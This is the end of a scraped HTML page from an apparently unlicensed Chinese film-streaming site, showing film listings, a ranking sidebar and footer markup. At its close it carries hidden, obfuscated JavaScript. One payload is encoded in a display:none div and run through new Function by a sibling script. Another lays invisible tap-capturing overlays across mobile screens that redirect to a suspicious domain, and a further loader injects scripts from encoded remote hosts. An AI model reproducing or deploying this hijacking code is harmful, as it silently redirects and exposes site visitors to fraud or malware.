class="vodlist_sub">连环命案、私刑执法、预告杀人、以暴制暴...一群号称“神探”的团伙掀起了一场香港有史以来最邪恶的犯罪！患有精神疾病的“癫佬神探”李俊（刘青云 饰）</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/381742.html" title="暴烈不休" data-original="https://pic.youkupic.com/upload/vod/20260112-1/b56a5b6103fd783cd0f9860689c7f48c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381742.html" title="暴烈不休">暴烈不休</a></p><p class="vodlist_sub">An unhoused man targets a rich man in a violent rampage.</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/381602.html" title="阿坎达2" data-original="https://pic.youkupic.com/upload/vod/20260110-1/825af6139517c10dc3ed7ddf5824afcd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381602.html" title="阿坎达2">阿坎达2</a></p><p class="vodlist_sub">一段温馨的旅程探索了儿童的纯真、自然世界和精神信仰之间的联系，因为社区正在努力取得进步。?? ?????? ?????????? ?????? ?</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/381624.html" title="爆裂囚徒" data-original="https://pic.youkupic.com/upload/vod/20260111-1/22d2f4b89af78d1cb375f0b7ede5560c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381624.html" title="爆裂囚徒">爆裂囚徒</a></p><p class="vodlist_sub">Dali, an ex-convict longing to meet his daughter for the first time. But </p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“延迟2024”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="333944" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="无底深渊(普通话版)" href="/video/341253.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.ukuapi88.com/upload/vod/20220410-4/1e2d7b8989673b83899519a0f55af22d.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">无底深渊(普通话版)</h4></div><p class="vodlist_sub">2008&nbsp;/&nbsp;德国&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：超清</span></p></div></a></li><li class="part_eone"><a href="/video/217313.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>黄面老虎</a></li><li class="part_eone"><a href="/video/198678.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>彼得·潘与温蒂</a></li><li class="part_eone"><a href="/video/279133.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>预知感能</a></li><li class="part_eone"><a href="/video/276406.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>逻宫大神秘</a></li><li class="part_eone"><a href="/video/272540.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>眠狂四郎女妖剑</a></li><li class="part_eone"><a href="/video/252413.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>多瑙河三角洲的警报</a></li><li class="part_eone"><a href="/video/239037.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>绝壁逢生国语</a></li><li class="part_eone"><a href="/video/206410.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>巴黎谍影</a></li><li class="part_eone"><a href="/video/375152.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>新·驯龙高手</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="333944" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.maohongda.com/" title="飘花电影网">飘花电影网</a>提供免费VIP电视剧全集、综艺、动漫、未删减高清电影大全在线看</p><p>Copyright © 2023 maohongda.com All Rights Reserved</p><p>赣ICP备2023007132号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.maohongda.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 